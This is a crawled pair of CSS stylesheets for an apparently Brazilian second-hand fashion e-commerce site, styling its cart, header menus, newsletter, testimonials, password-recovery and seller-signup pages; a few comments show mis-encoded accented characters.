					text-align: center;
					width: 100%;
					display: block;
				}

				.semProd--button {
					background: var(--secundary-color);
					color: #fff;
					padding: 5px 10px;
					border-radius: 5px;
					font-size: 16px;
					font-weight: 600;
					text-align: center;
					width: 100%;
					display: block;
					width: 200px;
					margin: 20px auto;
					text-decoration: none;
				}

				.semProd--button:hover {
					background: var(--primary-color);
					color: #fff;
				}
			}
		}
	}
}

/* AlteraÃ§Ã£o no carrinho */
.center.boxCarrinho {
	min-height: 65dvh;
}

#ctl00_ContentPlaceHolder1_rptLojas_ctl00_rptProdutos_ctl01_lbPrecoTotalGeral,
#ctl00_ContentPlaceHolder1_rptLojas_ctl00_rptProdutos_ctl01_lbPrecoTotal,
#ctl00_ContentPlaceHolder1_rptLojas_ctl00_rptProdutos_ctl01_lbDescPercentual,
.PrimeiraCompra {
	color: #000;
	text-align: center;
	display: block;
	width: 100%;
}

#ctl00_ContentPlaceHolder1_rptLojas_ctl00_rptProdutos_ctl01_lbDescPercentual,
body .PrimeiraCompra {
	font-weight: bold !important;
	font-size: 12px !important;
}

/* Produto indisponivel */
.prodIndisp {
	border: 1px solid #ccc;
	padding: 15px;
}

.prodIndisp h6 {
	width: 100%;
	text-align: center;
	font-size: 18px;
	font-weight: 600;
	margin-bottom: 5px;
}

.prodIndisp p {
	font-weight: 500;
	text-align: center;
	margin-bottom: 20px;
}

.prodIndisp .campo {
	display: flex;
	flex-direction: column;
	gap: 5px;
	margin-bottom: 20px;
}

.prodIndisp .btEnviar {
	background: var(--secundary-color);
	color: #fff;
	padding: 5px 10px;
	border-radius: 5px;
	width: 100%;
	display: block;
	text-align: center;
}

/* Primeira compra */
.boxCheckout .tipoFreteCheck td span {
	text-align: start;
}

/* Reparo checkbox frete */
.boxCarrinho table.carrinho tr td.tdFrete .radio label input[type="radio"] {
	appearance: none;
	background: transparent;
	border: none;
	width: fit-content;
	margin-top: 0;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label input[type="radio"]:before {
	width: 13px;
	height: 13px;
	max-width: 13px;
	max-height: 13px;
}

/* Faixa promocional */
header:has(.faixaPromocional) {
	padding-top: 0;
}

.faixaPromocional {
	height: 38px;
	background: var(--secundary-color);
	margin-bottom: 15px;
}

.faixaPromocional .container {
	height: 100%;
}

.faixaPromocional .container ul {
	width: 100%;
}

.faixaPromocional .container ul li {
	color: #fff;
	font-size: 14px;
	text-align: center;
	font-weight: 500;
}

.btn_VerCupons {
	background: #ff6a12;
	font-size: 14px;
	color: var(--soft-color);
	width: max-content;
	text-align: center;
	font-weight: 500;
	border-radius: 5px;
	padding: 0 20px;
	height: 32px;
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 20px auto 0;
}

.minhaContaColumns .colEsq_mc ul li.act a {
	color: var(--secundary-color) !important;
	border-bottom: 1px solid var(--secundary-color) !important;
	font-weight: 600 !important;
}

.minhaContaColumns .colEsq_mc ul li a {
	color: #3c3c3c !important;
}

/* Nova sessão de depoimentos */
.CarouselDepoimentos {
	padding: 60px 0;

	h2 {
		font-size: 31px;
		font-weight: 500;
		position: relative;
		padding-bottom: 14px;
		text-align: center;
		width: 100%;
		margin-bottom: 41px;
		margin-top: 20px;

		&::after {
			content: "";
			height: 2px;
			background: var(--secundary-color);
			position: absolute;
			bottom: 0;
			width: 60px;
			left: calc(50% - 30px);
		}
	}

	.depoimento {
		>.flex-column {
			align-items: center;
			justify-content: center;

			img {
				max-width: 100px;
			}

			.Depoimento {
				font-size: 14px;
				font-weight: 400;
				color: #2d2e2e;
				text-align: center;
				line-height: 18px;
				margin: 10px 0;
			}

			.NomeCliente {
				font-size: 14px;
				font-weight: 600;
				color: #2d2e2e;
				text-align: center;
				line-height: 18px;
			}

			.Cidade {
				font-size: 14px;
				font-weight: 400;
				color: #2d2e2e;
				text-align: center;
				line-height: 18px;
			}
		}
	}

	.owl-carousel .owl-nav button {
		width: 44px;
		height: 44px;
		display: flex;
		align-items: center;
		justify-content: center;
	}

	.owl-carousel .owl-nav button.owl-next {
		right: 0;
	}

	.owl-carousel .owl-nav button.owl-prev {
		left: 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/custom/geral.css?v=20260121093452
body_size: 31058
content:
@import url("https://fonts.googleapis.com/css2?family=Raleway:wght@100;200;300;400;500;600;700;800;900&display=swap");
@import url("https://use.typekit.net/rwq5kwb.css");

#dv_bgLoader {}

#dv_loader {
	border: 16px solid #f3f3f3;
	border-radius: 50%;
	border-top: 16px solid #bf9daf;
	width: 80px;
	height: 80px;
	-webkit-animation: spin 1.5s linear infinite;
	animation: spin 3s linear infinite;
	position: fixed;
	z-index: 999999;
	top: 50%;
	left: 50%;
	margin-top: -40px;
	margin-left: -40px;
}

header.so-logo .container>div.prelative+div {
	display: none;
}

.precoRiscado {
	text-align: left;
	text-decoration: line-through;
}

/* Safari */
@-webkit-keyframes spin {
	0% {
		-webkit-transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(360deg);
	}
}

@keyframes spin {
	0% {
		transform: rotate(0deg);
	}

	100% {
		transform: rotate(360deg);
	}
}

:root {
	--primary-color: #2d2d2d;
	--secundary-color: #858d63;
	--soft-color: #fff;
	--tertiary-color: #c0ae8a;
}

.flex-column-pesquisa>div:last-child {
	width: 100%;
	max-width: 148px;
}

.bannerTV {
	min-height: 452px;
	position: relative;
}

.bannerTV.mobile {
	display: none;
}

.LoginStatusStr {
	display: none;
}

.container {
	max-width: 1280px;
	width: 100%;
	padding: 0;
}

header .container {
	max-width: 100%;
	background-color: #1b1a19;
}

body {
	font-family: "Raleway", sans-serif;
}

.breadcrumb a,
.breadcrumb span,
.breadcrumb p {
	font-size: 14px;
	/*padding: 10px 0;*/
	display: inline-block;
}

#ctl00_ContentPlaceHolder1_spanTitulo,
#ctl00_ContentPlaceHolder1_hTitulo {
	font-weight: bold;
	margin-bottom: 20px;
	display: block;
}

.easy-autocomplete input {
	width: 120px !important;
}

.breadcrumbs h1 {
	margin-top: 20px;
}

/* CONFIGURAÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬ ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬ ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ES GERAIS */
:root {
	--primary-color: #2d2d2d;
	--secundary-color: #858d63;
	--soft-color: #fff;
	--tertiary-color: #c0ae8a;
}

.bannerTV.mobile {
	display: none;
}

body {
	padding-top: 180px;
	font-family: "Raleway", sans-serif;
}

.breadcrumb a,
.breadcrumb span,
.breadcrumb p {
	font-size: 13px;
	display: inline-block;
}

.breadcrumbs h1 {
	margin-top: 20px;
}

.bannerProduto .Products.owl-carousel,
.queroVenderBanner {
	width: 70%;
}

.center {
	margin: 0 auto;
	max-width: 1136px;
	padding: 0px 0px;
}

.center.pagLojas .filtros h2 {
	text-transform: uppercase;
	font: 700 20px/20px Roboto;
	color: #000;
	border-bottom: 1px solid #e6e6e6;
	font-weight: 100;
	height: 0;
	width: 23%;
	padding: 0 0 34px;
}

footer .col.lojas {
	display: none;
}

footer .col.cartoes img:first-of-type {
	width: 265px;
}

/* footer .col.cartoes img {
  zoom: 0.8;
} */
footer .col.cartoes {
	margin-left: 25px;
}

footer .col.cartoes img:first-child {
	margin-bottom: 5px;
}

.col2 {
	flex: 2;
}

.col1 {
	flex: 1;
}

.prelative {
	position: relative;
}

input {
	font-size: 12px;
	color: #989898;
	height: 32px;
	background-color: #f2f2f2;
	border: 1px solid #e9e9e9;
	border-radius: 4px;
	padding: 0px 20px;
}

.lightboxMensagem .botao:hover {
	background: var(--primary-color) !important;
}

/* COMEÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬ ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¡O DO HEADER */
header .logo {
	z-index: 500;
}

.flex-column-pesquisa {
	display: flex;
	justify-content: space-between;
	margin-left: 100px;
	align-items: center;
}

.submenuImagem .destaque {
	box-sizing: border-box;
	border: 1px dashed #8365ff;
}

.submenuImagem .destaque h3 {
	font-family: poiret-one;
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
	line-height: 16px;
	text-transform: uppercase;
	color: #000000;
}

.submenuImagem .destaque p {
	font-family: "Raleway";
	font-style: normal;
	font-weight: 400;
	font-size: 12px;
	line-height: 14px;
	color: #333333;
	margin-top: 5px;
	margin-bottom: 5px;
}

input#txtBusca {
	width: 580px !important;
	background: #1b1a19;
	border: 1px solid #363435;
	height: 40px;
	border-radius: 4px;
	color: #fff;
}

input#txtBusca::placeholder {
	color: #a5a5a5;
}

header.so-logo .menuTopo {
	margin-bottom: 0 !important;
}

.pesquisaFlex {
	display: flex;
	justify-content: space-between;
}

.vitrine .filtros_select.mb-5>.mb-6 {
	margin-bottom: 10px;
}

.vitrine .filtros_select.mb-5>.mb-6 ul li {
	font-size: 14px;
	line-height: 24px;
}

.vitrine .filtros_select.mb-5 .box-bt {
	background: #000 !important;
	border-radius: 5px !important;
}

.vitrine .filtros_select.mb-5 .box-bt a {
	font-size: 14px !important;
}

.vitrine .filtros_select.mb-5 h3 {
	text-align: left !important;
	font-size: 18px;
}

header.so-logo .logo {
	display: block;
	position: initial;
}

header.so-logo .container .prelative .menu {
	display: none;
}

header.so-logo>div.container>div.flex.flex-align-center.menu-flex.flex-center {
	display: none;
}

header.so-logo .menuMob {
	display: none !important;
}

header.so-logo>div.container>div.prelative.flex-between.flex-align-center {
	justify-content: center !important;
}

header .menuMob svg path {
	fill: #fff !important;
}

header .menuMob svg {
	height: 30px;
	width: 30px;
}

header {
	box-shadow: 0px 3px 6px #00000029;
	/*background-color: #47503f;*/
	position: fixed !important;
	width: 100%;
	z-index: 100000 !important;
	top: 0;
}

header .menuMob {
	display: none;
}

header .menuTopo {
	background: #48503e !important;
	width: 100%;
	margin: 0px auto;
	height: 38px;
	display: flex;
	justify-content: center;
}

header .menuTopo .container {
	background: #48503e !important;
}

.menu-many.justify-center {
	width: 100%;
}

header .submenuItens ul li:hover a {
	color: var(--secundary-color) !important;
	font-weight: bold;
}

header .menu .headerIcons {
	gap: 10px;
	align-items: center;
	max-width: 148px;
	width: 100%;
	justify-content: center;
}

header .menu .headerIcons div a {
	cursor: pointer;
	font-size: 12px;
	font-weight: 400;
	/* color: #fff; */
}

header .menu .headerIcons div a:hover {
	background-color: #1b1a19;
}

header>div.container>div.prelative.flex-between.flex-align-center>div.menu.flex.flex-column.flex-align-end>div>div.headerIcons.flex>div.user>a>svg {
	/* margin-left: 20px; */
}

header>div.container>div.prelative.flex-between.flex-align-center>div.menu.flex.flex-column.flex-align-end>div>div.headerIcons.flex>div.user>a {
	color: #fff;
}

header .menu {
	gap: 20px;
	z-index: 1000;
	position: relative;
	width: 100%;
	align-items: initial;
}

.header .menu .pesquisa-flex {
	display: flex;
	justify-content: space-between;
}

header .submenuItens ul {
	flex-direction: column;
	flex-wrap: wrap;
	flex: 1 1 80px;
	display: flex;
	/* width: 100% !important; */
	height: 100%;
	max-height: 260px;
	overflow: auto;
	gap: 0 !important;
}

header .submenuItens h3 {
	margin-bottom: 10px;
}

header .submenuItens ul li {
	padding: 5px 5px 5px 0;
	max-width: 150px;
	width: 100%;
	transition: none;
}

header .menu-many ul li.terceiroNivel {
	padding-left: 15px;
}

header .submenuItens a {
	display: block;
	color: #000 !important;
	max-width: 150px;
	text-overflow: ellipsis;
	overflow: hidden;
	transition: none !important;
}

header .submenu .submenuTitle {
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 600;
	margin-bottom: 14px;
	line-height: 14px;
	text-align: left;
	width: 100%;
	font-family: poiret-one;
	color: #231f20;
}

#menu_itens>li .submenu .submenuItens>a,
#menu_itens>li .submenu .submenuItens>ul li a {
	font-size: 12px !important;
}

header .submenu .submenuTitle a {
	height: 14px;
	text-decoration: underline;
	line-height: 14px;
	text-transform: capitalize;
	font-weight: 400;
	font-size: 12px;
}

header .submenu .submenuTitle ul li a {}

header .submenuItens>a {
	text-decoration: underline;
	padding: 10px 5px 10px 0;
	text-transform: capitalize;
	font-weight: bold !important;
	font-size: 12px !important;
	line-height: 14px;
	font-weight: 400;
	font-family: "Raleway";
	color: #231f20;
}

header .submenuItens h5 {
	margin-bottom: 20px;
}

header .submenuItens {
	width: 250px;
	flex: 1;
	/*overflow: auto;*/
	padding-right: 10px;
}

header .submenuImagem {
	width: 250px;
}

header .submenuImagem {
	text-align: center;
	display: flex;
	align-items: baseline;
	justify-content: space-between;
	flex-direction: column;
}

header .submenuImagem .submenuTitle {
	text-align: center;
}

/* header .submenuImagem:hover a {
  background-color: #1B1A19;
  color: #fff !important;
} */

header .submenuImagem img {
	width: 280px;
	height: 194px;
	max-width: 250px;
	overflow: auto;
	object-fit: contain;
	border-radius: 5px;
	padding: 5px;
}

header .submenuImagem a {
	width: 100%;
	border-radius: 2px;
	height: 30px;
	display: flex;
	align-items: center;
	justify-content: center;
	max-width: 50%;
	margin: 0 auto;
	margin-top: 10px;
	/*background-color: #1B1A19;*/
	color: #1b1a19 !important;
	border: 1px solid #1b1a19 !important;
	text-transform: capitalize;
	border-radius: 25px;
}

header .menu-many .submenu {
	position: absolute;
	background-color: #ffffff;
	z-index: 9999;
	top: 36px;
	display: none;
	width: 100%;
	left: 0;
	padding: 30px;
	max-height: 400px;
	/* min-width: 640px; */
}

header .menu .headerIcons div a:hover svg path {
	fill: var(--secundary-color);
	transition: all 0.2s ease-in-out;
}

header .menu-many .more:hover .menu:before {
	content: "";
	width: 20px;
	height: 20px;
	background: #fff;
	transform: rotate(45deg);
	position: absolute;
	z-index: 99999;
	bottom: -31px;
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
}

header .menu-many .submenu:before {
	top: -22px;
	height: 27px;
	content: "";
	position: absolute;
	width: 100%;
	left: 0;
}

header .menu-many .more:hover .submenu {
	display: flex;
	justify-content: space-between;
	border-radius: 2px;
	box-shadow: rgb(0 0 0 / 10%) 0px 10px 15px -3px,
		rgb(0 0 0 / 5%) 0px 4px 6px -2px;
}

header .menu-many .submenu.NoProduct {
	padding: 30px;
	min-width: initial;
	left: initial;
	width: fit-content;
	max-height: initial;
	height: initial;
	flex-wrap: initial;
	height: initial;
	flex-direction: initial;
}

header .menu-many .submenu.NoProduct .submenuItens ul {
	max-height: initial;
	height: initial;
	flex-wrap: initial;
	height: initial;
	flex-direction: initial;
	display: block;
	width: 150px !important;
}

header .menu-many .submenu.NoProduct .submenuItens {
	width: 100%;
	overflow: initial;
}

header .menu-many .submenu.NoProduct .submenuItens ul {
	width: 100%;
	max-height: 50vh;
	overflow: auto;
}

header .queroVender {
	background-color: #bf9daf;
	font-size: 14px;
	border-radius: 2px;
	color: #000000;
	height: 30px;
	order: 2;
	padding: 15px 2px;
	display: flex;
	flex-direction: row;
	justify-content: center;
	font-weight: 600;
	line-height: 16.44px;
}

header .queroVender svg {
	margin: 5px;
}

header .queroVender svg path {
	fill: #fff;
}

header .search {
	/*position: relative;*/
	width: 580px;
}

header .search .iconSearch {
	position: absolute;
	height: 40px;
	display: flex;
	align-items: center;
	padding: 6px;
	z-index: 1;
	margin-left: 15px;
}

header .search svg {
	width: 12px;
	height: 12px;
	transform: rotate(90deg);
}

header .menuTopo ul li {
	color: #fff;
	font-size: 12px;
}

header .search input {
	font-size: 14px;
	height: 30px;
	border: 0;
	border-radius: 2px;
	padding: 0px 0 0 46px;
}

header .search input::placeholder {
	text-overflow: ellipsis;
}

header .headerBtn {
	gap: 10px;
	margin-right: 10px;
}

header .menu .headerIcons div a svg path {
	fill: #fff;
}

header .menu .headerIcons div a svg,
header .menu .headerIcons div svg {
	width: 44px;
	height: 44px;
}

header .menu .headerIcons div.iconSearchMob svg {
	width: 20px;
	height: 20px;
}

header .iconSearchMob {
	display: none;
}

header .iconSearchMob svg path {
	fill: #fff;
}

header .menuTopo ul {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
	gap: 10px;
}

header .search p {
	color: #989898;
	font-size: 13px;
	margin-bottom: 5px;
	font-weight: 500;
}

header .menu-black {
	flex-basis: 190px;
}

header .menu-black a {
	background-color: var(--secundary-color);
	padding: 11px 5px;
	color: white;
	font-size: 13px;
	display: block;
	font-weight: 500;
	transition: all ease-in-out 300ms;
	text-align: center;
	border-radius: 16px;
}

header .menu-black a:hover {
	background-color: var(--secundary-color);
}

header svg path {
	fill: var(--primary-color);
}

header .iconSearch svg path {
	fill: #ffffff;
}

header .menu-black a svg {
	margin-right: 10px;
}

header .menu-flex {
	background: #363435;
	height: 44px;
	display: flex;
	justify-content: space-between;
	margin: 0 auto;
	max-width: 1280px;
	padding: 0 50px;
}

.bQueroVender {
	max-width: 148px;
	width: 100%;
}

header .menu-many ul {
	width: 100%;
	justify-content: flex-start;
	gap: 28px;
	position: relative;
	z-index: 1;
}

/* header .menu-many ul.menu_itens > li:not(:last-child):after {
  content: "";
  display: block;
  border-right: 1px solid #fff;
  padding-right: 7px;
  height: 15px;
} */

header .menu-many ul li {
	display: flex;
	align-items: center;
	cursor: pointer;
}

header .menu-many ul li.liSale a {
	font-weight: bold !important;
	color: #e7c5d7 !important;
}

header .menu-many ul li.noSubmenu .menu:before {
	content: none !important;
}

header .liMarcas {
	/* order: -1; */
}

/* header .liMarcas:after {
  content: "";
  display: block;
  border-right: 1px solid #fff;
  padding-right: 7px;
  height: 15px;
} */

/* #menu_itens > li:nth-child(1):before {
  content: "";
  display: block;
  border-right: 1px solid #fff;
  height: 15px;
  margin-right: 7px;
}

#menu_itens > li:nth-child(8):after {
  content: '';
    border-right: none;
} */

header .menu-many ul li a {
	font-weight: 400 !important;
	font-size: 14px !important;
	line-height: 16px;
	color: var(--soft-color);
	transition: all ease-in-out 300ms;
	position: relative;
	font-family: "Raleway";
}

header .queroVender p {
	color: var(--soft-color);
}

/* 
header .menu-many ul li a:hover {
  color: var(--secundary-color);
} */

header .carrinhoQtd {
	position: absolute;
	top: 10px;
	right: 5px;
	background-color: var(--secundary-color);
	padding: 3px;
	border-radius: 50%;
	height: 16px;
	width: 16px;
	display: flex;
	align-items: center;
	justify-content: center;
	color: #fff;
	font-size: 12px;
}

header .carrinho {
	position: relative;
}

header .favoritos {
	margin-right: 15px;
}

header .user {
	/*margin-right: 15px;*/
}

header .lista-usuario-header {
	display: none;
	position: absolute;
	background-color: #fff;
	margin-top: 0px;
	border-radius: 5px;
	overflow: hidden;
}

header .lista-usuario-header ul {}

header .lista-usuario-header ul li a {
	display: block;
	width: 100%;
	padding: 10px;
}

header .user:hover .lista-usuario-header {
	display: block;
	width: 120px;
}

header .user:hover>a:before {
	content: "";
	position: absolute;
	height: 30px;
	width: 100px;
	bottom: 30px;
}

header .user .lista-usuario-header ul li:hover {
	background-color: #858d63;
	color: #fff;
}

header .logo a {
	display: block;
}

header .logo a img {
	width: 72px;
	height: 64px;
}

header>div.container>div.prelative.flex-between.flex-align-center {
	justify-content: space-between;
	height: 80px;
	max-width: 1280px;
	display: flex;
	margin: 0 auto;
	padding: 0 50px;
}

header .easy-autocomplete {
	position: initial;
	width: 580px;
}

header .easy-autocomplete-container ul li div img {
	margin-right: 5px !important;
}

/* FIM DO HEADER */

/*ITENS INFO*/

.itensInfo .content div {
	/*display: flex;*/
}

.itensInfo {
	background-color: #f7f7f7;
}

.itensInfo .content a {
	width: 280px;
}

.itensInfo .content span.descricao2 {
	font-size: 12px !important;
	font-weight: 400 !important;
	color: #333333;
	line-height: 15.6px;
}

.itensInfo .content h3 {
	font-size: 14px;
	color: #000000;
	font-weight: 700;
	line-height: 16px;
	/* margin-left: 15px;*/
	display: flex;
	text-align: left;
	text-transform: uppercase;
	margin-top: 10px;
	margin-bottom: 10px;
}

.itensInfo .content {
	display: flex;
	justify-content: center;
	align-items: center;
	height: 192px;
	padding: 0 0 15px 0;
	margin: 50px auto;
	gap: 50px;
}

.itensInfo .content a:nth-child(1) img {
	width: 24px;
	height: 24px;
}

.itensInfo .content a:nth-child(2) img {
	width: 24px;
	height: 24px;
}

.itensInfo .content a:nth-child(3) img {
	width: 24px;
	height: 24px;
}

/*FIM ITENS INFO*/

.newsletter .container {
	display: flex;
	justify-content: space-between;
}

.newsletter .container div {
	display: flex;
	align-items: center;
	gap: 10px;
}

.newsletter .container div:last-child .newsletter--title {
	display: none;
}

.newsletter .button {
	border: 1px solid rgb(105, 21, 60);
	border-radius: 20px;
	display: block;
	padding: 7px 14px;
	margin: 0 auto;
	background-color: transparent;
	color: rgb(105, 21, 60);
	font-weight: 700;
}

.newsletter {
	height: 100px;
	background-color: #939e78;
	display: flex;
	align-items: center;
	margin-top: 50px;
	margin-bottom: 50px;
}

.newsletter input {
	background-color: #f3efe6;
	border-radius: 25px;
	border: 0;
	padding: 5px 10px 5px 10px;
}

.newsletter .newsletter--title {
	font-weight: 500;
	font-size: 20px;
}

.boxNovidades {
	margin-bottom: 61px;
	margin: 30px auto;
}

.boxNovidades .owl-item,
.outros .owl-item {
	display: flex;
	align-items: center;
	justify-content: center;
}

.boxNovidades:before {
	content: "";
	border-top: 1px solid rgb(192 174 138 / 50%);
	width: 50%;
	margin: 0 auto;
	padding: 10px 0;
}

.boxNovidades h2 {
	font-size: 33px;
	font-weight: bold;
	text-align: center;
	margin-bottom: 27px;
}

.boxNovidades p {
	text-align: center;
	color: #949494;
	font-size: 14px;
	margin-bottom: 59px;
}

.boxNovidades .item {
	position: relative;
	width: 255px;
}

.boxNovidades .Products {
	gap: 50px;
}

/*BANNER PRODUTO*/

.bannerProduto .reverse .boxProd {
	margin-left: 0;
	margin-right: 32px;
}

.bannerProduto .reverse {
	flex-direction: row-reverse;
}

.bannerProduto .boxProd {
	margin-left: 32px;
}

.bannerProduto .queroVenderBanner {
	height: 440px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.queroVenderBanner .boxqueroVender--btn {
	font-style: italic;
	color: #fff;
}

.queroVenderBanner .boxqueroVender--title {
	color: #69153c;
	text-transform: uppercase;
	margin-bottom: 10px;
	font-size: 18px;
	text-align: center;
}

.queroVenderBanner .boxTituloNovidades--title {
	text-transform: uppercase;
	font-weight: bold;
	margin-bottom: 10px;
}

.queroVenderBanner .boxTituloNovidades--subtitle {
	font-style: italic;
	font-weight: 300;
}

/*FIM BANNER PRODUTO*/

.filters .banner img {
	max-width: 100%;
	margin-top: 50px;
}

.breadcrumb ul {
	display: flex;
	align-items: center;
	margin: 20px 0 20px;
}

.politicas h1 span {
	font-size: 22px;
	color: #1b1a19 !important;
	border-bottom: 1px solid #e6e6e6;
	padding: 0 0 12px;
	font-weight: 400 !important;
	margin: 40px 0 20px !important;
}

.politicas .boxScroll {
	line-height: 23px;
	text-align: justify;
}

.boxCenter.center .breadcrumb {}

.boxCenter.center .breadcrumb ul {
	padding: 16px 12px;
}

.boxCenter.center .breadcrumb ul li {
	display: flex;
}

.boxCenter.center .breadcrumb ul li a {
	display: flex;
}

.boxCenter.center .breadcrumb ul li a:hover {
	color: var(--secundary-color);
	transition: all ease-in-out 300ms;
}

.boxCenter.center .breadcrumb ul li * {
	font-size: 13px;
	font-weight: 500;
	color: #757575;
}

.boxCenter.center .breadcrumb ul li a span {
	margin: 0 10px;
}

/*ESQUECI SENHA / RECUPERAR SENHA*/
.boxId {
	width: 533px;
	border-radius: 2px;
	background-color: rgb(255 255 255 / 0.8);
	text-align: center;
	margin: 0 auto;
	padding: 45px 93px 55px 93px;
}

.boxId h3 {
	font-size: 18px;
	line-height: 22px;
	color: var(--primary-color);
	font-weight: 400;
	margin-bottom: 10px;
}

.boxId p.sub {
	margin-bottom: 25px;
	color: var(--primary-color);
	font-size: 16px;
	line-height: 18px;
	font-weight: 300;
}

.boxId .linhaCampoId {
	margin-bottom: 25px;
	text-align: left;
}

.boxId .linhaCampoId label {
	font-size: 12px;
	line-height: 14px;
	font-weight: 300;
	color: #2c3e39;
	margin-bottom: 5px;
	display: block;
}

.boxId .linhaCampoId input {
	width: 100%;
	height: 35px;
	padding: 0 14px;
	border: 1px solid #cdcccc;
	border-radius: 2px;
	color: #989898;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;
	font-size: 14px;
}

.boxId .bt_enviar {
	display: inline-block;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: var(--soft-color);
	width: 100%;
	text-align: center;
	font-weight: 300;
	background: var(--secundary-color);
}

.boxId .bxbg {
	width: 533px;
	border-radius: 2px;
	background-color: rgb(255 255 255 / 0.8);
	text-align: center;
	margin: 0 auto;
	padding: 45px 93px 55px 93px;
}

.queroVender .boxPassos {
	background: #fff;
	box-shadow: 0px 0px 6px #dedede;
}

.queroVender .bannerInternas img {
	max-width: 100%;
}

.queroVender .bannerInternas {
	position: relative;
}

/* .queroVender .bannerInternas .txt{
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
} */

.queroVender .bannerInternas .txt {
	text-align: center;
}

.queroVender .bannerInternas .txt h1 {
	color: #fff;
	margin-bottom: 6px;
	text-shadow: 0px 0px 7px #242424;
	font-weight: bold;
	font-size: 39px;
	display: none;
}

.queroVender .bannerInternas .txt h2 {
	color: #fff;
	text-shadow: 0px 0px 6px #242424;
	font-size: 21px;
	display: none;
}

.queroVender .bannerInternas .txt a {
	background: var(--secundary-color);
	display: block;
	color: #fff;
	padding: 11px 18px;
	max-width: 220px;
	border-radius: 20px;
	margin: 30px auto 0;
	/* text-transform: none; */
}

.queroVender .center h1 {
	text-align: center;
	margin-top: 60px;
	color: var(--secundary-color);
	font-weight: bold;
	font-size: 33px;
	margin-bottom: 41px;
}

.queroVender .boxFunciona ul {
	display: flex;
	margin-top: 20px;
	margin-bottom: 50px;
}

.queroVender .boxFunciona ul li {
	text-align: center;
	padding: 0 40px;
}

.queroVender .boxFunciona ul li h1 {
	color: var(--secundary-color);
	font-weight: bold;
	margin-bottom: 6px;
	font-size: 25px;
	margin-top: 0;
}

.queroVender .boxFunciona ul li p {
	font-size: 15px;
	line-height: 21px;
	text-align: justify;
}

.queroVender .boxVender {
	padding: 60px 0;
	background-image: url(http://lojamp6.chleba.net/_html/template1/padrao/imagens/banners/banner_09.jpg) !important;
	background-position: center;
}

.queroVender .boxVender .btn {
	text-align: center;
	display: block;
	background: var(--secundary-color);
	color: #fff;
	max-width: 200px;
	margin: 0 auto;
	padding: 12px 0;
	border-radius: 30px;
	text-transform: uppercase;
}

.queroVender .boxPassos .card01 {}

.queroVender .boxPassos .card01 h1 {
	font-size: 18px;
	line-height: 22px;
	color: #868474;
	text-transform: none;
	text-align: center;
	font-weight: 300;
	margin-bottom: 10px;
}

#ctl00_ContentPlaceHolder1_div_End_Coleta {
	margin-top: 40px;
}

.vitrine .col-last .Products .vendido {
	margin-top: 36px;
}

.queroVender .boxPassos .card01 p.obrig {
	margin-bottom: 3px;
	font-size: 14px;
	color: #7f7f7f;
}

.queroVender .boxPassos .card01 p.informacao {
	font-size: 18px;
	line-height: 22px;
	color: #868474;
	text-transform: none;
	text-align: center;
	font-weight: 300;
	margin-bottom: 10px;
}

.queroVender .boxPassos .card01 .row {
	margin-bottom: 18px;
	display: -ms-grid;
	display: grid;
}

.queroVender .boxPassos .card01 .row .box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.queroVender .boxPassos .card01 .row .box .col+.col {
	margin-left: 13px;
}

.queroVender .boxPassos .card01 .row .col {}

.queroVender .boxPassos .card01 .row .col input,
.boxPassos .card01 .row .col select {
	width: 100%;
	background-color: #f2f2f2;
	font-weight: 400;
	color: #989898;
}

.queroVender .boxPassos .card01 .row .col input.error {
	border: 1px solid #da0000;
}

/*select{height: 40px;padding: 0 28px;border: 1px solid #535353;color: #342c21;font-size: 12.64px;background: url(../imagens/icones/ico_select_escuro.png) no-repeat right center}*/
.queroVender .boxPassos .card01 .row .col .infoSpan {
	font-size: 12px;
	color: #7f7f7f;
	text-decoration: none;
	display: inline-block;
	text-align: right;
	width: 100%;
}

.queroVender .boxPassos .card01 .botoes {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.queroVender .boxPassos .card01 .botoes a+a {
	margin-left: 9px;
	width: 203px;
	display: block;
}

.queroVender .boxPassos .card01 .btn {
	display: block;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: #fff;
	margin: 0 auto;
	margin-top: 12px;
	width: 170px;
	text-align: center;
	font-weight: 300;
	/* border: 1px solid #6CB3AC */
	background: var(--secundary-color);
}

.queroVender .boxPassos .card01 .btnVoltar {
	border: 1px solid #cdcccc;
	background: #cdcccc;
	color: #000000;
	margin-top: 12px;
	font-weight: 400;
}

